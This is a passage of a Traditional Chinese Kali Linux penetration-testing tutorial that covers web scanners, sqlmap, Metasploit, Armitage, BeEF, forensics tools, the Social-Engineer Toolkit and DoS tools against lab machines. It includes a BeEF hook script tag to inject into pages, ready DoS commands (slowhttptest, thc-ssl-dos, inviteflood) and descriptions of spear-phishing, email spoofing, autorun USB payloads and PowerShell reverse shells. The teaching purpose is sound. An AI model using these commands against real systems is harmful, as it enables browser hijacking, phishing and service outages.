

**步驟 2** − 輸入 **"wifite –showb"** 以掃描網路。



**步驟 3** − 要開始攻擊無線網路,請按 Ctrl + C。

**步驟 4** − 輸入“1”以破解第一個無線網路。





**步驟 5** − 攻擊完成後,將找到金鑰。

Kali Linux - 網站滲透測試

在本章中,我們將學習 Kali Linux 提供的網站滲透測試。

Vega 使用方法

Vega 是一款免費的開源掃描程式和測試平臺,用於測試 Web 應用程式的安全性。Vega 可以幫助您查詢和驗證 SQL 注入、跨站點指令碼 (XSS)、意外洩露的敏感資訊以及其他漏洞。它使用 Java 編寫,基於 GUI,可在 Linux、OS X 和 Windows 上執行。

Vega 包含一個用於快速測試的自動化掃描程式和一個用於戰術檢查的攔截代理。Vega 可以使用 Web 語言:JavaScript 中的強大 API 進行擴充套件。官方網頁是 https://subgraph.com/vega/



**步驟 1** − 要開啟 Vega,請轉到應用程式 → 03-Web 應用程式分析 → Vega

**步驟 2** − 如果您在該路徑中沒有看到應用程式,請輸入以下命令。



**步驟 3** − 要開始掃描,請點選“+”號。

**步驟 4** − 輸入將要掃描的網頁 URL。在本例中,它是 metasploitable 機器 → 點選“下一步”。

**步驟 5** − 選中您想要控制的所有模組的複選框。然後,點選“下一步”。

**步驟 6** − 在下面的截圖中再次點選“下一步”。

**步驟 7** − 點選“完成”。



**步驟 8** − 如果出現以下表格,請點選“是”。

掃描將繼續進行,如下面的截圖所示。



**步驟 9** − 掃描完成後,在左下側面板中,您可以看到所有發現的漏洞,這些漏洞按嚴重程度分類。如果您點選它,您將在右側面板中看到所有漏洞的詳細資訊,例如“請求”、“討論”、“影響”和“補救措施”。



ZapProxy

ZAP-OWASP Zed Attack Proxy 是一款易於使用的整合滲透測試工具,用於查詢 Web 應用程式中的漏洞。它是一個 Java 介面。

**步驟 1** − 要開啟 ZapProxy,請轉到應用程式 → 03-Web 應用程式分析 → owaspzap。

**步驟 2** − 點選“接受”。

ZAP 將開始載入。

**步驟 3** − 從下面的截圖中選擇一個選項,然後點選“開始”。

以下 Web 是 metasploitable,IP:192.168.1.101

**步驟 4** − 在“要攻擊的 URL”中輸入測試 Web 的 URL → 點選“攻擊”。

掃描完成後,在左上角面板中,您將看到所有已爬取的站點。

在左側面板“警報”中,您將看到所有發現的漏洞以及說明。

**步驟 5** − 點選“蜘蛛”,您將看到所有已掃描的連結。

資料庫工具使用方法



sqlmap

sqlmap 是一款開源滲透測試工具,它可以自動化檢測和利用 SQL 注入漏洞以及接管資料庫伺服器的過程。它具有強大的檢測引擎、許多利基功能(適用於終極滲透測試人員)以及廣泛的開關,從資料庫指紋識別到從資料庫中獲取資料,再到訪問底層檔案系統以及透過帶外連線在作業系統上執行命令。

讓我們學習如何使用 sqlmap。

**步驟 1** − 要開啟 sqlmap,請轉到應用程式 → 04-資料庫評估 → sqlmap。

具有易受 SQL 注入攻擊的引數的網頁是 metasploitable。

**步驟 2** − 要開始 SQL 注入測試,請輸入 **“sqlmap –u 受害者 URL”**

**步驟 3** − 從結果中,您將看到某些變數容易受到攻擊。

sqlninja

sqlninja 是一款針對 Microsoft SQL Server 的 SQL 注入工具,可以完全訪問 GUI。sqlninja 是一款旨在利用使用 Microsoft SQL Server 作為後端的 Web 應用程式中的 SQL 注入漏洞的工具。有關此工具的完整資訊,請訪問 http://sqlninja.sourceforge.net/

**步驟 1** − 要開啟 sqlninja,請轉到應用程式 → 04-資料庫評估 → sqlninja。

CMS 掃描工具



WPScan

WPScan 是一款黑盒 WordPress 漏洞掃描程式,可用於掃描遠端 WordPress 安裝以查詢安全問題。

**步驟 1** − 要開啟 WPScan,請轉到應用程式 → 03-Web 應用程式分析 → “wpscan”。

將彈出以下截圖。

**步驟 2** − 要掃描網站是否存在漏洞,請輸入 **“wpscan –u 網頁 URL”**。

如果掃描程式未更新,它將要求您更新。我建議您進行更新。

掃描啟動後,您將看到結果。在下面的截圖中,漏洞由紅色箭頭指示。



Joomscan

Joomla 可能是目前使用最廣泛的 CMS,因為它具有靈活性。對於此 CMS,它是一個 Joomla 掃描程式。它將幫助 Web 開發人員和網站管理員識別其已部署的 Joomla 站點上可能存在的安全弱點。

**步驟 1** − 要開啟它,只需點選終端左側面板,然後輸入 **“joomscan – 引數”**。

**步驟 2** − 要獲取使用幫助,請輸入 **“joomscan /?”**

**步驟 3** − 要開始掃描,請輸入“joomscan –u 受害者 URL”。

結果將顯示如下面的截圖所示。

SSL 掃描工具

**TLSSLed** 是一款 Linux shell 指令碼,用於評估目標 SSL/TLS (HTTPS) Web 伺服器實現的安全性。它基於 sslscan(一個基於 openssl 庫的徹底的 SSL/TLS 掃描程式)和 **“openssl s_client”** 命令列工具。

當前測試包括檢查目標是否支援 SSLv2 協議、NULL 密碼、基於金鑰長度(40 或 56 位)的弱密碼、強密碼(如 AES)的可用性、數字證書是否為 MD5 簽名以及當前 SSL/TLS 重新協商功能。

要開始測試,請開啟終端並輸入 **“tlssled URL 埠”**。它將開始測試證書以查詢資料。

您可以從結果中看到,正如以下螢幕截圖中綠色所示,證書有效期至 2018 年。

w3af

w3af 是一個 Web 應用程式攻擊和審計框架,旨在識別和利用所有 Web 應用程式漏洞。此軟體包為框架提供了一個圖形使用者介面 (GUI)。如果您只需要命令列應用程式,請安裝 w3af-console。

該框架被稱為“web 版 metasploit”,但實際上它功能更強大,因為它還使用黑盒掃描技術發現 Web 應用程式漏洞。w3af 核心及其外掛完全使用 Python 編寫。該專案擁有 130 多個外掛,可以識別和利用 SQL 注入、跨站點指令碼 (XSS)、遠端檔案包含等。

**步驟 1** - 要開啟它,請轉到應用程式 → 03-Web 應用程式分析 → 點選 w3af。

**步驟 2** - 在“目標”中輸入受害者的 URL,在本例中將是 metasploitable 網址。

**步驟 3** - 選擇配置檔案 → 點選“開始”。

**步驟 4** - 轉到“結果”,您可以在其中檢視帶有詳細資訊的結果。

Kali Linux - 利用工具

在本節中,我們將學習 Kali Linux 提供的各種漏洞利用工具。

Metasploit

如前所述,Metasploit 是 Rapid7 的產品,大部分資源都可以在他們的網頁 www.metasploit.com 上找到。它有兩個版本 - 商業版和免費版。這兩個版本之間的區別不大,因此,在本例中,我們將使用社群版(免費版)。

作為一名道德駭客,您將使用“Kali 發行版”,其中嵌入了 Metasploit 社群版以及其他道德駭客工具,透過節省安裝時間來提高效率。但是,如果您想將其作為單獨的工具安裝,它是一個可以在 Linux、Windows 和 OS X 等作業系統上安裝的應用程式。



首先,在 Kali 中開啟 Metasploit 控制檯。然後,轉到應用程式 → 漏洞利用工具 → Metasploit。

啟動後,您將看到以下螢幕,其中 Metasploit 的版本以紅色下劃線標出。



在控制檯中,如果您使用 help 或 ? 符號,它將向您顯示 MSP 命令列表及其描述。您可以根據您的需要和用途進行選擇。

另一個重要的管理命令是 **msfupdate**,它有助於使用最新的漏洞利用程式更新 metasploit。在控制檯中執行此命令後,您需要等待幾分鐘才能完成更新。

它有一個名為“搜尋”的好命令,您可以使用它來查詢所需內容,如下面的螢幕截圖所示。例如,我想查詢與 Microsoft 相關的漏洞利用程式,命令可以是 **msf > search name:Microsoft type:exploit**。

其中“search”是命令,“name”是我們正在查詢的物件的名稱,“type”是我們正在查詢的指令碼型別。

另一個命令是“info”。它提供有關模組或平臺的資訊,包括其用途、作者、漏洞參考以及該模組可能具有的有效負載限制。



Armitage

Armitage 是 metasploit 的補充 GUI 工具。它可以視覺化目標、推薦漏洞利用程式並公開高階後期利用功能。

讓我們開啟它,但首先應該開啟並啟動 metasploit 控制檯。要開啟 Armitage,請轉到應用程式 → 漏洞利用工具 → Armitage。

單擊**連線**按鈕,如下圖所示。

開啟後,您將看到以下螢幕。

Armitage 使用方便。“目標”區域列出了您已發現並正在使用的所有計算機,被入侵的目標以紅色顯示,並帶有雷暴圖示。

入侵目標後,您可以右鍵單擊它並繼續探索您需要執行的操作,例如瀏覽資料夾。

在以下 GUI 中,您將看到資料夾檢視,稱為控制檯。只需單擊資料夾,即可瀏覽資料夾,無需使用 metasploit 命令。

GUI 的右側是一個列出漏洞模組的部分。



BeEF

BeEF 代表 **瀏覽器漏洞利用框架**。它是一個滲透測試工具,專注於 Web 瀏覽器。BeEF 允許專業的滲透測試人員使用客戶端攻擊載體來評估目標環境的實際安全態勢。

首先,您必須使用以下命令更新 Kali 包:

root@kali:/# apt-get update root@kali:/# apt-get install beef-xss

要啟動,請使用以下命令:

root@kali:/# cd /usr/share/beef-xss root@kali:/# ./beef

開啟瀏覽器並輸入使用者名稱和密碼:**beef**。

BeEF hook 是一個託管在 BeEF 伺服器上的 JavaScript 檔案,需要在客戶端瀏覽器上執行。執行後,它將回調 BeEF 伺服器,並傳達有關目標的大量資訊。它還允許對目標執行其他命令和模組。在此示例中,**BeEF** hook 的位置在 **http://192.168.1.101:3000/hook.js**。

為了攻擊瀏覽器,請將 JavaScript hook 包含在客戶端將檢視的頁面中。有多種方法可以做到這一點,但是最簡單的方法是將以下內容插入頁面,並以某種方式讓客戶端開啟它。

<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>

頁面載入後,返回 BeEF 控制面板,然後單擊左上角的“線上瀏覽器”。幾秒鐘後,您應該會看到您的 IP 地址彈出,代表一個已掛鉤的瀏覽器。將滑鼠懸停在 IP 上將快速提供資訊,例如瀏覽器版本、作業系統和已安裝的外掛。

要遠端執行命令,請單擊“已擁有”主機。然後,在命令中單擊要執行的模組,最後單擊“執行”。

Linux 漏洞利用建議器

它根據 Linux 作業系統的發行版本 **‘uname -r’** 建議可能的漏洞利用程式。

要執行它,請鍵入以下命令:

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.0

**3.0.0** 是我們要利用的 Linux 作業系統的核心版本。

Kali Linux - 取證工具

在本節中,我們將學習 Kali Linux 中可用的取證工具。



p0f

**p0f** 是一種工具,它可以透過檢查捕獲的資料包來識別目標主機的作業系統,即使該裝置位於資料包防火牆之後也是如此。P0f 不會生成任何額外網路流量(直接或間接);沒有名稱查詢;沒有神秘的探測;沒有 ARIN 查詢;什麼也沒有。在高階使用者手中,P0f 可以檢測防火牆的存在、NAT 使用和負載均衡器的存在。

在終端中鍵入 **“p0f – h”** 以檢視如何使用它,您將獲得以下結果。

它甚至會列出可用的介面。

然後,鍵入以下命令:**“p0f –i eth0 –p -o filename”**。

其中引數 **"-i"** 是如上所示的介面名稱。**"-p"** 表示它處於混雜模式。**"-o"** 表示輸出將儲存到檔案中。

使用地址 192.168.1.2 開啟一個網頁

從結果中,您可以觀察到 Web 伺服器正在使用 apache 2.x,作業系統是 Debian。

pdf-parser

pdf-parser 是一種解析 PDF 文件以識別分析的 pdf 檔案中使用的基本元素的工具。它不會呈現 PDF 文件。不建議將其用於 PDF 解析器的教科書案例,但它可以完成工作。通常,這用於您懷疑其中嵌入了指令碼的 pdf 檔案。

命令是:

pdf-parser -o 10 filepath

其中 "-o" 是物件的個數。

正如您在下面的螢幕截圖中看到的,pdf 檔案打開了一個 CMD 命令。

Dumpzilla

Dumpzilla 應用程式使用 Python 3.x 開發,其目的是提取 Firefox、Iceweasel 和 Seamonkey 瀏覽器的所有取證資訊以供分析。

ddrescue

它將資料從一個檔案或塊裝置(硬碟、cdrom 等)複製到另一個檔案或塊裝置,在出現讀取錯誤的情況下,首先嚐試恢復良好的部分。

ddrescue 的基本操作是全自動的。也就是說,您不必等待錯誤,停止程式,從新位置重新啟動程式等等。

如果您使用 ddrescue 的 mapfile 功能,則資料將非常高效地恢復(僅讀取所需的塊)。此外,您可以隨時中斷恢復並在以後從同一位置恢復。mapfile 是 ddrescue 效率的重要組成部分。除非您知道自己在做什麼,否則請使用它。

命令列是:

dd_rescue infilepath outfilepath

引數 **"–v"** 表示詳細模式。**"/dev/sdb"** 是要恢復的資料夾。**img 檔案** 是恢復的影像。

DFF

它是另一個用於恢復檔案的取證工具。它也有一個 GUI。要開啟它,請在終端中鍵入 **“dff-gui”**,然後將開啟以下 Web GUI。

單擊檔案 → “開啟證據”。

將開啟以下表格。選中“原始格式”,然後單擊“+”以選擇要恢復的資料夾。

然後,您可以瀏覽窗格左側的檔案以檢視已恢復的內容。

Kali Linux - 社會工程學

在本節中,我們將學習 Kali Linux 中使用的社會工程工具。



社會工程工具包用法

**社會工程師工具包 (SET)** 是一個開源滲透測試框架,專為社會工程設計。SET 具有許多自定義攻擊載體,允許您在很短的時間內發起可信的攻擊。這些工具利用人類行為來誘導他們進入攻擊載體。

讓我們學習如何使用社會工程師工具包。

**步驟 1** - 要開啟 SET,請轉到應用程式 → 社會工程工具 → 點選“SET”社會工程工具。

**步驟 2** - 它會詢問您是否同意使用條款。鍵入 **“y”**,如下圖所示。

步驟 3 − 下圖所示的大多數選單都是自解釋的,其中最重要的是編號 1 的“社會工程學攻擊”。



步驟 4 − 輸入“1” → Enter。將開啟一個子選單。如果再次按下Enter鍵,您將看到每個子選單的解釋。

魚叉式網路釣魚模組允許您專門製作電子郵件並將其傳送給目標受害者,並附帶FileFormatmalicious有效負載。例如,傳送惡意 PDF 文件,如果受害者開啟它,它將危及系統。如果要偽造您的電子郵件地址,請確保已安裝“Sendmail”(apt-get install sendmail)並將 config/set_config SENDMAIL=OFF 標誌更改為 SENDMAIL=ON。

魚叉式網路釣魚攻擊有兩種選擇:

- 執行大規模電子郵件攻擊

- 建立 FileFormat 有效負載和社會工程模板

第一個是讓 SET 為您完成所有工作(選項 1),第二個是建立您自己的 FileFormat 有效負載並將其用於您自己的攻擊。

輸入“99”返回主選單,然後輸入“2”進入“網路攻擊向量”。

網路攻擊模組是一種獨特的方法,它利用多種基於 Web 的攻擊來破壞目標受害者。如果受害者點選連結,則使用此模組執行針對受害者的網路釣魚攻擊。一旦他們點選連結,就會發生各種各樣的攻擊。



輸入“99”返回主選單,然後輸入“3”。

傳染性 USB/CD/DVD 模組將建立 autorun.inf 檔案和 Metasploit 有效負載。有效負載和 autorun 檔案被燒錄或複製到 USB 上。當 DVD/USB/CD 插入受害者的機器時,它將觸發 autorun 功能(如果啟用了 autorun)並有望危及系統。您可以選擇要使用的攻擊向量:檔案格式漏洞或直接可執行檔案。

以下是傳染性媒體生成器的選項:

- 檔案格式漏洞利用

- 標準 Metasploit 可執行檔案

輸入“99”返回主選單。然後,輸入“4”進入“網路攻擊向量”。

建立有效負載和監聽器是一種建立 Metasploit 有效負載的簡單方法。它將為您匯出 exe 檔案並生成一個監聽器。您需要說服受害者下載 exe 檔案並執行它以獲取 shell。

輸入“99”返回主選單,然後輸入“5”進入“網路攻擊向量”。

大規模郵件攻擊允許您向受害者傳送多封電子郵件並自定義郵件。大規模電子郵件傳送器有兩個選項;第一個是向單個電子郵件地址傳送電子郵件。第二個選項允許您匯入包含所有收件人電子郵件的列表,它會將您的郵件傳送給列表中的儘可能多的人。

- 電子郵件攻擊單個電子郵件地址

- 電子郵件攻擊群發郵件

輸入“99”返回主選單,然後輸入“9”進入“Powershell 攻擊向量”。

Powershell 攻擊向量模組允許您建立特定於 PowerShell 的攻擊。這些攻擊允許您使用 PowerShell,PowerShell 預設情況下在所有 Windows Vista 及更高版本的系統中都可用。PowerShell 為部署有效負載和執行預防性技術無法觸發的功能提供了豐富的環境。

- Powershell 字母數字 Shellcode 注入器

- Powershell 反向 Shell

- Powershell 繫結 Shell

- Powershell 轉儲 SAM 資料庫

Kali Linux - 壓力測試工具

壓力測試工具用於建立 DoS 攻擊或為不同的應用程式建立壓力測試,以便為將來採取適當的措施。

所有壓力測試工具都位於應用程式 → 02-漏洞分析 → 壓力測試中。

所有壓力測試都將在 IP 為 192.168.1.102 的 metsploitable 機器上進行。



Slowhttptest

Slowhttptest 是 DoS 攻擊工具之一。它尤其使用 HTTP 協議連線到伺服器並保持資源繁忙,例如 CPU 和 RAM。讓我們詳細瞭解如何使用它並解釋其功能。

要開啟 slowhttptest,首先開啟終端並輸入“slowhttptest –parameters”。

您可以輸入“slowhttptest –h”以檢視您需要使用的所有引數。如果您收到“找不到命令”的輸出,則必須首先輸入“apt-get install slowhttptest”。

安裝後,再次輸入slowhttptest –h

輸入以下命令:

slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u http://192.168.1.202/index.php -x 24 -p 2

其中:

(-c 500) = 500 個連線

(-H) = Slowloris 模式

-g = 生成統計資訊

-o outputfile = 輸出檔名

-i 10 = 使用 10 秒等待資料

-r 200 = 200 個連線,-t GET = GET 請求

-u http://192.168.1.202/index.php = 目標 URL

-x 24 = 最大長度為 24 位元組

-p 2 = 2 秒超時

測試開始後,輸出將如下圖所示,您可以在其中注意到服務可用。

一段時間後,在第 287 個連線處服務中斷。這意味著伺服器最多可以處理 287 個 HTTP 連線。

Inviteflood

Inviteflood 是透過 UDP/IP 進行 SIP/SDP INVITE 訊息泛洪的工具。它可在各種 Linux 發行版上執行。它透過傳送多個 INVITE 請求來對 SIP 裝置執行 DoS(拒絕服務)攻擊。

要開啟 Inviteflood,首先開啟終端並輸入“inviteflood –parameters”

要獲得幫助,您可以使用“inviteflood –h”

接下來,您可以使用以下命令:

inviteflood eth0 target_extension target_domain target_ip number_of_packets

其中:

target_extension 為 2000

target_domain 為 192.168.x.x

target_ip 為 192.168.x.x

number_of_packets 為 1

-a 是 SIP 帳戶的別名

Iaxflood

Iaxflood 是一款 VoIP DoS 工具。要開啟它,請在終端中輸入“iaxflood sourcename destinationname numpackets”。

要了解如何使用,請鍵入“iaxflood –h”



thc-ssl-dos

THC-SSL-DOS 是一款用於驗證 SSL 效能的工具。建立安全的 SSL 連線需要伺服器上的處理能力是客戶端的 15 倍。THCSSL-DOS 利用這種非對稱特性來使伺服器過載並將其從網際網路上敲除。

以下是命令:

thc-ssl-dos victimIP httpsport –accept

在這個例子中,它將是:

thc-ssl-dos 192.168.1.1 443 –accept

其輸出如下:

Kali Linux - 嗅探與欺騙

嗅探工具的基本概念很簡單,就像竊聽一樣,Kali Linux 有一些流行的工具可以實現此目的。在本章中,我們將學習 Kali 中可用的嗅探和欺騙工具。

Burpsuite

Burpsuite 可用作瀏覽器和 Web 伺服器之間的嗅探工具,以查詢 Web 應用程式使用的引數。

要開啟 Burpsuite,請轉到應用程式 → Web 應用程式分析 → burpsuite。

